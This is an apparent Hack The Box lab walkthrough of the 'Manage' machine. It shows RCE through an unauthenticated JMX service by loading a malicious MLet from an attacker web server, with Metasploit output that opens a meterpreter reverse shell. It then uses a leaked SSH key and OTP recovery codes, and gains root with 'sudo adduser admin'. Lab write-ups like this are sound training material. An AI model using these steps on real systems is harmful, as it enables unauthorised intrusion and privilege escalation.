Manage Walkthrough - HTB Easy | JMX MLet RCE & adduser Sudo Group Abuse
Complete walkthrough of Manage from Hack The Box. Gain a foothold by abusing an unauthenticated JMX/Java RMI service to load a malicious MLet MBean for remote code execution, pivot to useradmin with a leaked SSH key and Google Authenticator recovery codes, then escalate to root by creating a user whose auto-created group inherits leftover sudo rights.

Overview
Manage is an easy Linux machine that features an exposed Java RMI service. Exploiting the underlying vulnerable JMX service leads to remote code execution and gaining a remote shell as the tomcat user. Lateral movement to the useradmin account can be achieved by discovering a misconfigured backup archive which leaks sensitive files, including SSH keys and OTP codes. Finally, a sudo misconfiguration allows for creating a privileged user and achieving full privilege escalation.
External Enumeration
Nmap
Output of the classic nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
ports=$(nmap -p- --min-rate=1000 -T4 manage.vl 2>/dev/null | grep '^[0-9]' | cut -d '/' -f1 | paste -sd ',' -); echo "$ports"; nmap -vv -p"$ports" -sC -sV manage.vl -oX manage.xml

<SNIP>

PORT      STATE SERVICE    REASON         VERSION
22/tcp    open  ssh        syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a9363d1d4362bdb3885e37b1fabb8764 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBL/6LNCGTwX42XmhwON6uF7gkwKfdO4iIzYnFD87dWpXiPrNIYgfW0953r40u4j4DAf+PhgdmdKKKE8KIifQaVc=
|   256 da3b110881432f4c2542ae9b7f8c5798 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGbGFCw+4cyYAXrdHnPXp2K1ojZhTcQrXPI+pDFW5vkh
2222/tcp  open  java-rmi   syn-ack ttl 63 Java RMI
| rmi-dumpregistry:
|   jmxrmi
|     javax.management.remote.rmi.RMIServerImpl_Stub
|     @127.0.1.1:42377
|     extends
|       java.rmi.server.RemoteStub
|       extends
|_        java.rmi.server.RemoteObject
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
8080/tcp  open  http       syn-ack ttl 63 Apache Tomcat 10.1.19
|_http-favicon: Apache Tomcat
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache Tomcat/10.1.19
39821/tcp open  tcpwrapped syn-ack ttl 63
42377/tcp open  java-rmi   syn-ack ttl 63 Java RMI
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

<SNIP>
Key findings:
- 22/tcp — OpenSSH 8.9p1 (Ubuntu)
- 2222/tcp — Java RMI, exposing the
jmxrmibound name (RMIServerImpl_Stub, a JMX server) - 8080/tcp — Apache Tomcat 10.1.19
- 42377/tcp — Java RMI (the JMX endpoint the registry points to)
- OS: Linux
HTTP
The HTTP page is the default Tomcat landing page.

If we try to reach /manager or host-manager, we get a 403, so the classic Tomcat attack vectors are ruled out.
Java RMI Enumeration
Let’s move to the path clearly designed for the box: Java RMI.
First of all, what is Java RMI? Java Remote Method Invocation, or Java RMI, is an object-oriented RPC mechanism that allows an object located in one Java virtual machine to invoke methods on an object located in another Java virtual machine. This lets programmers build distributed applications using an object-oriented paradigm.
That said, when developers want to make their Java objects available across the network, they usually bind them to an RMI registry. We already saw the registry from nmap, and it only contains javax.management.remote.rmi.RMIServerImpl_Stub.
Let’s enumerate Java RMI further using the remote-method-guesser tool, which was presented at Black Hat USA 2021.
The installation steps for the tool can be found in the repository.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
java -jar rmg-5.1.0-jar-with-dependencies.jar enum manage.vl 2222
[+] RMI registry bound names:
[+]
[+]     - jmxrmi
[+]             --> javax.management.remote.rmi.RMIServerImpl_Stub (known class: JMX Server)
[+]                 Endpoint: 127.0.1.1:42377  CSF: RMISocketFactory  ObjID: [-5f3ae5be:1a061c3f05b:-7fff, 162077346361524418]
[+]
[+] RMI server codebase enumeration:
[+]
[+]     - The remote server does not expose any codebases.
[+]
[+] RMI server String unmarshalling enumeration:
[+]
[+]     - Server complained that object cannot be casted to java.lang.String.
[+]       --> The type java.lang.String is unmarshalled via readString().
[+]       Configuration Status: Current Default
[+]
[+] RMI server useCodebaseOnly enumeration:
[+]
[+]     - RMI registry uses readString() for unmarshalling java.lang.String.
[+]       This prevents useCodebaseOnly enumeration from remote.
[+]
[+] RMI registry localhost bypass enumeration (CVE-2019-2684):
[+]
[+]     - Registry rejected unbind call cause it was not sent from localhost.
[+]       Vulnerability Status: Non Vulnerable
[+]
[+] RMI Security Manager enumeration:
[+]
[+]     - Caught Exception containing 'no security manager' during RMI call.
[+]       --> The server does not use a Security Manager.
[+]       Configuration Status: Current Default
[+]
[+] RMI server JEP290 enumeration:
[+]
[+]     - DGC rejected deserialization of java.util.HashMap (JEP290 is installed).
[+]       Vulnerability Status: Non Vulnerable
[+]
[+] RMI registry JEP290 bypass enumeration:
[+]
[+]     - RMI registry uses readString() for unmarshalling java.lang.String.
[+]       This prevents JEP 290 bypass enumeration from remote.
[+]
[+] RMI ActivationSystem enumeration:
[+]
[+]     - Caught NoSuchObjectException during activate call (activator not present).
[+]       Configuration Status: Current Default
An interesting thing to note is the absence of a Security Manager. Its absence in Java RMI prevents the dynamic download of remote classes, resulting in ClassNotFoundException errors for custom objects. However, when we are in a context like JMX, we can execute arbitrary code by creating a javax.management.loading.MLet MBean and using it to load remote classes. This attack is documented here.
MBean stands for Managed Bean and is a manageable Java object that is part of JMX. We can think of it as a service, a device, or an application inside a JVM.
MLet stands for Management applet and lets us register one or more MBeans in the MBean server. In short, an MLet is an HTML-like file that we, as attackers, can hand to the remote JMX server to make it load our own custom MBeans.
Here is an example of an MLet:
1
<html><mlet code="de.mogwailabs.MaliciousMLet" archive="mogwailabsmlet.jar" name="Mogwailabs:name=payload" codebase="http://attackerwebserver"></mlet></html>
Initial Access
We can use the Metasploit module exploit/multi/misc/java_jmx_server to exploit the target. Here is how this module’s attack works:
- We stand up a web server on our machine that hosts the MLet and the JAR file with the malicious MBeans.
- We create an instance of the javax.management.loading.MLet MBean on the target server using JMX.
- We use the getMBeansFromURL method of the MBean instance, passing our web server as the parameter. The target server will connect back to us and parse our MLet file.
- The target JMX server downloads the JAR containing the malicious MBeans and makes them available to the network.
- We can establish a reverse shell through the methods of the malicious MBeans.
Here is the Metasploit module in action:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
msf exploit(multi/misc/java_jmx_server) > show options

Module options (exploit/multi/misc/java_jmx_server):

  Name          Current Setting  Required  Description
  ----          ---------------  --------  -----------
  JMXRMI        jmxrmi           yes       The name where the JMX RMI interface is bound
  JMX_PASSWORD                   no        The password to interact with an authenticated JMX endpoint
  JMX_ROLE                       no        The role to interact with an authenticated JMX endpoint
  RHOSTS                         yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
  RPORT                          yes       The target port (TCP)
  SRVHOST       0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
  SRVPORT       8080             yes       The local port to listen on.
  SRVSSL        false            no        Negotiate SSL/TLS for local server connections
  SSLCert                        no        Path to a custom SSL certificate (default is randomly generated)
  URIPATH                        no        The URI to use for this exploit (default is random)


Payload options (java/meterpreter/reverse_tcp):

  Name   Current Setting  Required  Description
  ----   ---------------  --------  -----------
  LHOST  192.168.178.35   yes       The listen address (an interface may be specified)
  LPORT  4444             yes       The listen port


Exploit target:

  Id  Name
  --  ----
  0   Generic (Java Payload)


View the full module info with the info, or info -d command.

msf exploit(multi/misc/java_jmx_server) > set rhosts manage.vl
rhosts => manage.vl
msf exploit(multi/misc/java_jmx_server) > set rport 2222
rport => 2222
msf exploit(multi/misc/java_jmx_server) > set lhost tun0
lhost => 10.10.17.30
msf exploit(multi/misc/java_jmx_server) > set srvport 4445
srvport => 4445
msf exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 10.10.17.30:4444
[*] 10.129.234.57:2222 - Using URL: http://10.10.17.30:4445/GIIysro
[*] 10.129.234.57:2222 - Sending RMI Header...
[*] 10.129.234.57:2222 - Discovering the JMXRMI endpoint...
[+] 10.129.234.57:2222 - JMXRMI endpoint on 127.0.1.1:42377
[*] 10.129.234.57:2222 - Proceeding with handshake...
[+] 10.129.234.57:2222 - Handshake with JMX MBean server on 127.0.1.1:42377
[*] 10.129.234.57:2222 - Loading payload...
[*] 10.129.234.57:2222 - Replied to request for mlet
[*] 10.129.234.57:2222 - Replied to request for payload JAR
[*] 10.129.234.57:2222 - Executing payload...
[*] 10.129.234.57:2222 - Replied to request for payload JAR
[*] 10.129.234.57:2222 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 10.129.234.57
[*] Meterpreter session 1 opened (10.10.17.30:4444 -> 10.129.234.57:45880) at 2026-09-02 14:28:13 +0200
[*] 10.129.234.57:2222 - Server stopped.

meterpreter > shell
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
Good, we are the tomcat user.
Tomcat Home Enumeration
We can find the tomcat user’s home by looking at the environment variables. Inside the home we find the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
env
USER=tomcat
HOME=/opt/tomcat
OLDPWD=/
CATALINA_HOME=/opt/tomcat
SYSTEMD_EXEC_PID=1019
CATALINA_PID=/opt/tomcat/temp/tomcat.pid
LOGNAME=tomcat
JOURNAL_STREAM=8:23573
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
INVOCATION_ID=7d32c09832d54386a417ceec768e242e
JAVA_OPTS=-Djava.Security.egd=file:///dev/urandom -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027 --add-opens=java.base/java.lang
=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
LANG=en_US.UTF-8
JAVA_HOME=/usr/lib/jvm/java-1.11.0-openjdk-amd64
PWD=/etc
CATALINA_BASE=/opt/tomcat
CATALINA_OPTS=-Xms512M -Xmx1024M -server -XX:+UseParallelGC -Dcom.sun.management.jmxremote -Dcom.sun.management.jmxremote.port=2222 -Dcom.sun.management.jmxremote.ssl=false -Dcom.sun.management.jmxremote.authenticate=false

cd /opt/tomcat

ls -al
total 168
drwxr-x--- 10 tomcat tomcat  4096 Jun 21  2024 .
drwxr-xr-x  3 root   root    4096 Mar  1  2024 ..
lrwxrwxrwx  1 tomcat tomcat     9 Jun 21  2024 .bash_history -> /dev/null
drwxr-x---  2 tomcat tomcat  4096 Mar  1  2024 bin
-rw-r-----  1 tomcat tomcat 21043 Feb 14  2024 BUILDING.txt
drwx------  3 tomcat tomcat  4096 Jun 21  2024 conf
-rw-r-----  1 tomcat tomcat  6210 Feb 14  2024 CONTRIBUTING.md
drwxr-x---  2 tomcat tomcat  4096 Mar  1  2024 lib
-rw-r-----  1 tomcat tomcat 60393 Feb 14  2024 LICENSE
drwxrwxr-x  3 tomcat tomcat  4096 Jun 21  2024 .local
drwxr-x---  2 tomcat tomcat  4096 Sep  2 10:57 logs
-rw-r-----  1 tomcat tomcat  2333 Feb 14  2024 NOTICE
-rw-r-----  1 tomcat tomcat  3398 Feb 14  2024 README.md
-rw-r-----  1 tomcat tomcat  6776 Feb 14  2024 RELEASE-NOTES
-rw-r-----  1 tomcat tomcat 16076 Feb 14  2024 RUNNING.txt
drwxr-x---  2 tomcat tomcat  4096 Sep  2 12:28 temp
-rw-r-----  1 root   tomcat    33 Apr 14  2025 user.txt
drwxr-x---  7 tomcat tomcat  4096 Mar  1  2024 webapps
drwxr-x---  3 tomcat tomcat  4096 Mar  1  2024 work
User flag obtained.
Lateral Movement
If we browse to the useradmin user’s directory, we can find a backup file we can download: /home/useradmin/backups/backup.tar.gz.
We can transfer it using the meterpreter command download /home/useradmin/backups/backup.tar.gz.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
ls
backup.tar.gz

tar -xvzf backup.tar.gz

ls -al
total 32
drwxr-xr-x 1 1002 1002  258 Sep  2 17:56 .
drwxrws--- 1 root rvm   114 Sep  2 12:58 ..
-rw-rw---- 1 root root 3088 Jun 21  2024 backup.tar.gz
lrwxrwxrwx 1 1002 1002    9 Jun 21  2024 .bash_history -> /dev/null
-rw-r--r-- 1 1002 1002  220 Jun 21  2024 .bash_logout
-rw-r--r-- 1 1002 1002 3771 Jun 21  2024 .bashrc
drwx--S--- 1 1002 1002   40 Jun 21  2024 .cache
-r-------- 1 1002 1002  200 Jun 21  2024 .google_authenticator
-rw-r--r-- 1 1002 1002  807 Jun 21  2024 .profile
drwxrwxr-x 1 1002 1002   78 Jun 21  2024 .ssh
There are 2 interesting files. In the .ssh folder we find the private key we can use to authenticate to the SSH server. After authenticating, we are prompted for a code — we can use the recovery codes inside the .google_authenticator file.
1
2
3
4
5
6
7
ssh useradmin@manage.vl -i id_ed25519
(useradmin@manage.vl) Verification code:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-142-generic x86_64)

<SNIP>

useradmin@manage:~$
Privilege Escalation
First of all, let’s check whether we can run any binary as sudo.
1
2
3
4
5
6
sudo -l
Matching Defaults entries for useradmin on manage:
   env_reset, timestamp_timeout=1440, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User useradmin may run the following commands on manage:
   (ALL : ALL) NOPASSWD: /usr/sbin/adduser ^[a-zA-Z0-9]+$
We can run sudo /usr/sbin/adduser ^[a-zA-Z0-9]+$ on the machine as sudo. Unfortunately the regex prevents us from using the binary’s flags to set groups or the UID of the user we create, so the vulnerability must be tied to the name we give the user. Let’s read the existing users on the machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
karl:x:1000:1000:karl green:/home/karl:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:1001:1001::/opt/tomcat:/bin/false
useradmin:x:1002:1002:,,,:/home/useradmin:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
After a lot of searching, the solution is admin. In the past, instead of the root user belonging to the sudo group, there was an admin user belonging to the admin group. The admin user does not exist, and in this version of Ubuntu the record granting the admin group sudo privileges was left behind in the /etc/sudoers file.
Since adduser auto-creates a group with the same name as the user, creating a user named admin also (re)creates the admin group — which still holds sudo rights.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
useradmin@manage:~$ sudo /usr/sbin/adduser admin
Adding user `admin' ...
Adding new group `admin' (1003) ...
Adding new user `admin' (1003) with group `admin' ...
Creating home directory `/home/admin' ...
Copying files from `/etc/skel' ...
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for admin
Enter the new value, or press ENTER for the default
       Full Name []:
       Room Number []:
       Work Phone []:
       Home Phone []:
       Other []:
Is the information correct? [Y/n] y
useradmin@manage:~$ su admin
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

admin@manage:/home/useradmin$ sudo su
[sudo] password for admin:
root@manage:/home/useradmin#
Root Access
We are now root and can read the final flag.
1
2
root@manage:/home/useradmin# ls /root
root.txt  snap
Root flag obtained. Box completed.
Reflections
What Surprised Me
What surprised me was that creating a user also creates a group with the same name — and that this auto-created group could be the thing that grants privileges. The whole root path hinged on adduser admin reviving the leftover admin group that still had sudo rights.
Main Mistake
I hadn’t realized that creating a user creates a group. I focused mainly on picking a username that would grant privileges by itself, which made me waste time searching online for the “right” user instead of thinking about the group side effect of adduser.
Alternative Approaches
Instead of the backup archive, I could have used the passwords in Tomcat’s configuration files to become useradmin.
Open Question
Are there many other ways to exploit Java RMI? Is this protocol widely used in the real world, or is it fairly niche?
Completed this box? Did the adduser group trick catch you off guard too? Leave a comment down below!